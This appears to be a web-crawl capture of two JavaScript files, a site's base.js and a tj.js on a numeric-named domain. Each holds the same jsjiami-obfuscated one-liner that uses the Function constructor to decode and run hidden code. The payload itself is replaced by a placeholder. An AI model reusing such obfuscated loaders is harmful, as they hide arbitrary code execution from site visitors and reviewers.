request_url: http://www.bmphc.com/@public/base.js
body_size: 449
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2773
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');